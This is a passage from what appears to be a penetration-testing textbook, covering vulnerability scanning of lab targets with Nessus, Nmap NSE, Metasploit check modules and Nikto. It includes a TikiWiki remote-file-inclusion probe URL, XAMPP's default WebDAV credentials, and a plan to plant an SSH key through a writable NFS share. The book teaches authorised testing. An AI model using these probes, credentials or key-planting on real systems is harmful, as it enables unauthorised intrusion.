<span id="page-187-0"></span>

As shown in the figure, Nessus found several critical vulnerabilities on the Windows XP and Ubuntu targets. But it found only informational data on the Windows 7 box.

To see details of a specific host, click it. Details of the Windows XP vulnerabilities are shown in [Figure](#page-187-1) 6-11.

<span id="page-187-1"></span>

Say what you want about vulnerability scanners, but it's hard to find a product that can tell you as much about a target environment as quickly and with as little effort as Nessus. For example, Nessus's results reveal that our Windows XP target is in fact missing the MS08-067 patch discussed in [Chapter](#page-127-0) 4. It also seems to be missing other Microsoft patches affecting the SMB server.

Which vulnerability is the most exploitable? The Nessus output for a particular issue will often give you some information about that issue's potential exploitability. For example, clicking the MS08-067 vulnerability in the output ([Figure](#page-188-0) 6-12) shows exploit code available for this vulnerability in Metasploit as well as other tools such as Core Impact and Canvas.

<span id="page-188-0"></span>

*Figure 6-12. The MS08-067 Nessus entry provides detailed information.*

#### **A Note About Nessus Rankings**

Nessus ranks vulnerabilities based on the Common Vulnerability Scoring System (CVSS), version 2, from the National Institute of Standards and Technology (NIST). Ranking is calculated based on the impact to the system if the issue is exploited. Though the higher the vulnerability ranking, the more serious Nessus thinks the vulnerability issue is, the actual risk of a vulnerability depends on the environment. For example, Nessus ranks anonymous FTP access as a medium-risk vulnerability. When restricted to nonsensitive files, however, anonymous FTP access can have a low to nonexistent risk. On the other hand, it isn't unheard of for companies to leave copies of their proprietary source code lying around on a publicly available FTP server. If on an external pentesting

engagement you can access the client's biggest asset by logging in as *anonymous* on an FTP server, it's safe to assume that any interested attacker can do the same, and this warrants an immediate call to your client contact. Tools are not capable of making this sort of distinction. For that you need a pentester.

#### **Why Use Vulnerability Scanners?**

Though some penetration testing courses leave out vulnerability scanning altogether and argue that a skilled pentester can find everything a scanner can, scanners are still valuable tools, especially because many pentests are performed within a shorter time window than anyone might like. But if one of the goals of your assessment is to avoid detection, you might think twice about using a loud vulnerability scanner.

Though Nessus did not find every issue in our environment, its use, combined with the results of our information-gathering phase, has given us a solid starting point for exploitation. Even those pentesters who think that a pentester should replace a scanner during an engagement can benefit from knowing how to use scanning tools. Though in an ideal world, every company would perform regular, no-holds-barred pentests, in reality, there is plenty of vulnerability scanning work to go around.

#### **Exporting Nessus Results**

Once a Nessus scan finishes, you can export its findings from the Export button at the top of the scan details screen, as shown in [Figure](#page-189-0) 6-13.

<span id="page-189-0"></span>

*Figure 6-13. Exporting Nessus scan results*

Nessus can output results into PDF, HTML, XML, CSV, and other formats. You may want to hand off the raw results to your client for a vulnerability scanning engagement, but you should never export scanner results, slap your company letterhead on them, and call them pentest results. Much more analysis is involved in a penetration test than a vulnerability scan. You should always verify results from automated scanners and combine them with manual analysis to get a more complete picture of the vulnerabilities in the environment.

Now for a look at some other methods of vulnerability analysis.

#### **Researching Vulnerabilities**

If the Nessus summary page doesn't give you enough information about a vulnerability, try a good old-fashioned Google search. Additionally, try searching *<http://www.securityfocus.com/>*, *<http://www.packetstormsecurity.org/>*, *<http://www.exploit-db.org/>*, and *<http://www.cve.mitre.org/>*. For -example, you can search for vulnerabilities using the Common Vulnerabilities and Exposures (CVE) system, Microsoft patch number, and so on within a specific site using a Google query such as "ms08-067 site:securityfocus.com". The MS08-067 vulnerability received a lot of attention, so you'll find no shortage of good information. (We looked at the details of this particular issue in [Chapter](#page-127-0) 4.)

Depending on your subject vulnerability, you may be able to find proof-ofconcept exploit code online as well. We'll look at working with public code in [Chapter](#page-528-0) 19, but be warned that unlike the community-vetted exploits in a project such as Metasploit, not all code on the Internet does what it claims. The payload in a public exploit may destroy the target machine, or it may join your machine to the exploit author's secret botnet. Be vigilant when working with public exploits, and carefully vet them before running them against a production network. (You may also be able to find in-depth information about some vulnerabilities posted by the researchers who originally found the issue.)

# **The Nmap Scripting Engine**

Now for another tool that provides vulnerability scanning. Just as Metasploit evolved from an exploitation framework into a fully fledged penetration-testing

evolved from an exploitation framework into a fully fledged penetration-testing suite with hundreds of modules, Nmap has similarly evolved beyond its original goal of port scanning. The Nmap Scripting Engine (NSE) lets you run publicly available scripts and write your own.

You'll find the scripts packaged with the NSE in Kali at */usr/share/nmap/scripts*. The available scripts fall into several categories, including information gathering, active vulnerability assessment, searches for signs of previous compromises, and so on. [Example](#page-191-0) 6-1 shows NSE scripts available in your default Kali installation.

<span id="page-191-0"></span>*Example 6-1. Nmap scripts list*

| root@kali:~# cd /usr/share/nmap/scripts     |                              |
|---------------------------------------------|------------------------------|
| root@kali:/usr/local/share/nmap/scripts# ls |                              |
| acarsd-info.nse                             | ip-geolocation-geobytes.nse  |
| address-info.nse                            | ip-geolocation-geoplugin.nse |
| afp-brute.nse                               | ip-geolocation-ipinfodb.nse  |
| afp-ls.nse                                  | ip-geolocation-maxmind.nse   |
| $--snip--$                                  |                              |

To get more information about a particular script or category of scripts, enter the --script-help flag in Nmap. For example, to see all scripts in the *default* category enter **nmap --script-help default**, as shown in [Example](#page-191-1) 6-2. Many factors contribute to whether a script is included in the default category, including its reliability and whether the script is safe and unlikely to harm the target.

<span id="page-191-1"></span>*Example 6-2. Nmap default scripts help*

```
root@kali:~# nmap --script-help default
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:43 EDT
--snip--
ftp-anon
Categories: default auth safe
http://nmap.org/nsedoc/scripts/ftp-anon.html
 Checks if an FTP server allows anonymous logins.
```
If anonymous is allowed, gets a directory listing of the root directory and highlights writeable files. --*snip*--

If you use the -sC flag to tell Nmap to run a script scan in addition to port scanning, it will run all the scripts in the *default* category, as shown in [Example](#page-192-0) 6-3.

<span id="page-192-0"></span>*Example 6-3. Nmap default scripts output*

```
root@kali:~# nmap -sC 192.168.20.10-12
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-30 20:21 EST
Nmap scan report for 192.168.20.10
Host is up (0.00038s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 1 ftp ftp 0 Aug 06 2009 incoming
|_-r--r--r-- 1 ftp ftp 187 Aug 06 2009 onefile.html
|_ftp-bounce: bounce working!
25/tcp open smtp
| smtp-commands: georgia.com, SIZE 100000000, SEND, SOML, SAML, HELP, VRFY❶, EXPN,
ETRN, XTRN,
|_ This server supports the following commands. HELO MAIL RCPT DATA RSET SEND SOML
SAML HELP NOOP QUIT
79/tcp open finger
|_finger: Finger online user list request denied.
80/tcp open http
|_http-methods: No Allow or Public header in OPTIONS response (status code 302)
| http-title: XAMPP 1.7.2 <sup>0</sup>
|_Requested resource was http://192.168.20.10/xampp/splash.php
--snip--
3306/tcp open mysql
| mysql-info: MySQL Error detected!
| Error Code was: 1130
|_Host '192.168.20.9' is not allowed to connect to this MySQL server ❸
--snip--
```
As you can see, the Nmap Scripting Engine found a good deal of interesting information. For example, we see that the SMTP server on port 25 of the Windows XP target allows the use of the VRFY  $\bullet$  command, which allows us to see if a username exists on the mail server. If we have a valid username, use of this command will make credential-guessing attacks much more likely to succeed.

We can also see that the web server on port 80 appears to be an XAMPP 1.7.2 install ❷. As of this writing, the current stable version of XAMPP for Windows is 1.8.3. At the very least, the version we found is out of date, and it may also be subject to security issues.

In addition to showing us potential vulnerabilities, NSE also allows us to rule out

some services. For example, we can see that the MySQL server on port 3306 does not allow us to connect because our IP address is not authorized ❸. We may want to return to this port during post exploitation if we are able to compromise other hosts in the environment, but for now we can rule out MySQL vulnerabilities on this host.

# **Running a Single NSE Script**

Before we move on, let's look at another example of using an NSE script, this time one that is not part of the default set. From our basic use of Nmap in the previous chapter, we know that our Linux target is running Network File System (NFS). NFS allows client computers to access local files over the network, but in your pentesting career, you may find that setting up NFS securely is easier said than done. Many users don't think about the security consequences of giving remote users access to their files. What's the worst that can happen, right? Who cares if I share my home directory with my coworkers?

The NSE script *nfs-ls.nse* will connect to NFS and audit shares. We can see more information about an individual script with the --script-help command, as shown in [Example](#page-193-0) 6-4.

<span id="page-193-0"></span>*Example 6-4. Nmap NFS-LS script details*

```
root@kali:~# nmap --script-help nfs-ls
Starting Nmap 6.40 ( http://nmap.org ) at 2015-07-16 14:49 EDT
nfs-ls
Categories: discovery safe
http://nmap.org/nsedoc/scripts/nfs-ls.html
 Attempts to get useful information about files from NFS exports.
 The output is intended to resemble the output of <code>ls</code>.
--snip--
```
This script mounts the remote shares, audits their permissions, and lists the files included in the share. To run a script against our Linux target, we call it using the --script option and the script name, as shown in [Example](#page-193-1) 6-5.

```
Example 6-5. Nmap NFS-LS scripts output
root@kali:/# nmap --script=nfs-ls 192.168.20.11
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-28 22:02 EST
```

```
Nmap scan report for 192.168.20.11
Host is up (0.00040s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 5.1p1 Debian 3ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.6 with
Suhosin-Patch)
111/tcp open rpcbind 2 (RPC #100000)
| nfs-ls:
| Arguments:
| maxfiles: 10 (file listing output limited)
|
| NFS Export: /export/georgia❶
| NFS Access: Read Lookup Modify Extend Delete NoExecute
| PERMISSION UID GID SIZE MODIFICATION TIME FILENAME
| drwxr-xr-x 1000 1000 4096 2013-12-28 23:35 /export/georgia
| -rw------- 1000 1000 117 2013-12-26 03:41 .Xauthority
| -rw------- 1000 1000 3645 2013-12-28 21:54 .bash_history
    | drwxr-xr-x 1000 1000 4096 2013-10-27 03:11 .cache
    | -rw------- 1000 1000 16 2013-10-27 03:11 .esd_auth
| drwx------ 1000 1000 4096 2013-10-27 03:11 .gnupg
    | ?????????? ? ? ? ? .gvfs
    | -rw------- 1000 1000 864 2013-12-15 19:03 .recently-used.xbel
     | drwx------ 1000 1000 4096 2013-12-15 23:38 .ssh❷
--snip--
```
As you can see, the NSE script found the NFS share */export/georgia* ❶ on our Linux target. Of particular interest is the *.ssh* directory ❷, which may include sensitive information such as SSH keys and (if public key authentication is allowed on the SSH server) a list of authorized keys.

When you run into an access-control mistake like this, one common pen-test trick is to use the mistake and the write permission to add a new SSH key to the *authorized\_keys* list (in this case, ours). If that attempt succeeds, suddenly the seemingly minor issue of being able to edit a user's documents turns into the ability to log in to the remote system and execute commands.

Before we move on, let's ensure that public key SSH authentication is enabled on our Linux target, allowing the attack we envisioned above to work successfully. Key-based login is considered the strongest form of SSH authentication and is recommended for security. A quick SSH attempt to our Linux target shows that public key authentication is allowed here  $\bigcirc$  (see [Example](#page-195-0) 6-6).

<span id="page-195-0"></span>root@kali:/# **ssh 192.168.20.11** The authenticity of host '192.168.20.11 (192.168.20.11)' can't be established. RSA key fingerprint is ab:d7:b0:df:21:ab:5c:24:8b:92:fe:b2:4f:ef:9c:21. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.20.11' (RSA) to the list of known hosts. root@192.168.20.11's password: Permission denied (publickey❶,password).

#### **NOTE**

Some NSE scripts may crash services or harm the target system, and an entire category is dedicated to denial of service. For example, the script *smb-check-vulns* will check for the MS08-067 vulnerability and other SMB vulnerabilities. Its help information notes that this script is likely dangerous and shouldn't be run on production systems unless you are prepared for the server to go down.

## **Metasploit Scanner Modules**

Metasploit, which we used in [Chapter](#page-127-0) 4, also can conduct vulnerability scanning via numerous auxiliary modules. Unlike exploits, these modules will not give us control of the target machine, but they will help us identify vulnerabilities for later exploitation.

One such Metasploit module looks for FTP services that provide anonymous access. Although it may be easy enough to attempt to log in manually to individual FTP servers, Metasploit auxiliary modules let us scan many hosts at once, which will save time when you're testing a large environment.

To choose a particular module, we use the module, then we define our targets with set, and then scan with the exploit command, as shown in [Example](#page-195-1) 6-7. This syntax should be familiar from [Chapter](#page-127-0) 4.

<span id="page-195-1"></span>*Example 6-7. Metasploit anonymous FTP scanner module*

```
msf > use scanner/ftp/anonymous
msf auxiliary(anonymous) > set RHOSTS 192.168.20.10-11
RHOSTS => 192.168.20.10-11
msf auxiliary(anonymous) > exploit
```

```
[*] 192.168.20.10:21 Anonymous READ (220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de) ❶
220 Please visit http://sourceforge.net/projects/filezilla/)
[*] Scanned 1 of 2 hosts (050% complete)
[*] 192.168.20.11:21 Anonymous READ (220 (vsFTPd 2.3.4)) ❶
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(anonymous) >
```
At  $\bigcirc$ , we find that both the Windows XP and Linux targets have anonymous FTP enabled. We know this may or may not be a serious issue, based on the files that are available to the anonymous user in the FTP folder. I've been on engagements where company trade secrets were sitting on an Internet-facing FTP server. On the other hand, I've also been on engagements where the use of anonymous FTP was justified from a business perspective, and no sensitive files were present. It is up to a pentester to fill in the information an automated scanner lacks as to the severity of an issue in a particular environment.

# **Metasploit Exploit Check Functions**

Some Metasploit exploits include a check function that connects to a target to see if it is vulnerable, rather than attempting to exploit a vulnerability. We can use this command as a kind of ad hoc [vulnerability](#page-196-0) scan, as shown in Example 6- 8. (There's no need to specify a payload when running check because no exploitation will take place.)

<span id="page-196-0"></span>*Example 6-8. MS08-067 check function*

```
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(ms08_067_netapi) > check❶
[*] Verifying vulnerable status... (path: 0x0000005a)
[+] The target is vulnerable.❷
msf exploit(ms08_067_netapi) >
```
When we run the vulnerability check  $\bullet$ , Metasploit tells us that our Windows XP target is vulnerable to the MS08-067 vulnerability ❷, as expected.

Unfortunately, not all Metasploit modules have check functions. (If you try

running check on a module that doesn't support it, Metasploit will tell you.) For example, based on the results of our Nmap version scan in the previous chapter, the Windows XP target mail server appears to be out of date and subject to security issues. SLMail version 5.5.0.4433 has a known exploitable issue— CVE-2003-0264—so we can find it easily with a quick search in Msfconsole for *cve:2003-0264*.

Once in the context of the module, we can test out check, as shown in [Example](#page-197-0) 6-9.

<span id="page-197-0"></span>*Example 6-9. The SLMail module has no check function.*

```
msf exploit(seattlelab_pass) > set RHOST 192.168.20.10
rhost => 192.168.20.10
msf exploit(seattlelab_pass) > check
[*] This exploit does not support check.
msf exploit(seattlelab_pass) >
```
As it turns out, this exploit module does not implement the check function, so we don't have solid assurance that a service is vulnerable. Although our SLMail POP3 server appears to be vulnerable based on its banner version number, we can't get confirmation from Metasploit. In cases like these, we may not be able to know for sure if a vulnerability exists short of running an exploit.

# **Web Application Scanning**

Although a client's custom-built apps may have security problems, your target may also deploy prebuilt web applications such as payroll apps, webmail, and so on, which can be vulnerable to the same issues. If we can find an instance of known vulnerable software, we may be able to exploit it to get a foothold in a remote system.

Web application issues are particularly interesting on many external penetration tests where your attack surface may be limited to little more than web servers. For example, as you can see in [Figure](#page-198-0) 6-14, browsing to the default web page of the web server on our Linux target reveals a default Apache install page.

<span id="page-198-0"></span>

Unless we can find a vulnerability in the underlying web server software, we'll have a hard time exploiting a simple page that reads "It works!" Before we write this service off, though, let's use a web scanner to look for additional pages that we might not see otherwise.

#### **Nikto**

Nikto is a web application vulnerability scanner built into Kali that's like Nessus for web apps: It looks for issues such as dangerous files, outdated versions, and misconfigurations. To run Nikto against our Linux target, we tell it which host to scan with the -h flag, as shown in [Example](#page-198-1) 6-10.

<span id="page-198-1"></span>*Example 6-10. Running Nikto*

```
root@kali:/# nikto -h 192.168.20.11
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 192.168.20.11
+ Target Hostname: 192.168.20.11
+ Target Port: 80
+ Start Time: 2015-12-28 21:31:38 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
--snip--
+ OSVDB-40478: /tikiwiki/tiki-graph_formula.php?
w=1&h=1&s=1&min=1&max=2&f[]=x.tan.phpinfo()&t=png&title=http://cirt.net/rfiinc.txt?:
TikiWiki contains a vulnerability which allows remote attackers to execute arbitrary
```

```
PHP code. <sup>1</sup>
+ 6474 items checked: 2 error(s) and 7 item(s) reported on remote host
+ End Time: 2015-12-28 21:32:41 (GMT-5) (63 seconds)
```
Manually browsing to the default installation path for every application with known vulnerabilities would be a daunting task, but fortunately, Nikto seeks out URLs that may not be apparent. One particularly interesting finding here is a vulnerable installation of the TikiWiki software ❶ on the server. Sure enough, if we browse to the TikiWiki directory at *<http://192.168.20.11/tikiwiki/>*, we find the CMS software. Nikto thinks that this install is subject to a code execution vulnerability, and further analysis of Open Sourced Vulnerability Database (OSVDB) entry 40478 reveals that this issue has a Metasploit exploit that we can use during exploitation.

**NOTE**

OSVDB (*<http://osvdb.com/>*) is a vulnerability repository specifically for open source software such as TikiWiki, with detailed information on a wide variety of products. Use it to search for additional information about possible issues you find.

#### **Attacking XAMPP**

Browsing to our Windows XP web server, we see at *http://192.168.20.10/* that the default web page announces itself as XAMPP 1.7.2.

By default, XAMPP installations include phpMyAdmin, a database administration web application. Ideally, phpMyAdmin would not be available over the network, or at least it should require credentials to access it. But on this version of XAMPP, the phpMyAdmin install at

*<http://192.168.20.10/phpmyadmin/>* is available and open. Even worse, phpMyAdmin gives us root access on the same MySQL server that NSE told us we are unable to connect to. Using phpMyAdmin (as shown in [Figure](#page-200-0) 6-15), we can bypass this restriction and perform MySQL queries on the server.

<span id="page-200-0"></span>

#### **Default Credentials**

In addition to its inclusion of phpMyAdmin, a Google search tells us that XAMPP 1.7.3 and earlier come with Web Distributed Authoring and [Versioning](#page-201-0) (WebDAV) software, which is used to manage files on a web server over HTTP. XAMPP's WebDAV installation comes with the default username and password *wampp:xampp*. If these values aren't changed, anyone with access to WebDAV can log in, deface the website, and even possibly upload scripts that will allow attackers to get a foothold on the system through the web server. And, as you can see in [Figure](#page-200-1) 6-16, WebDAV is indeed present on this server.

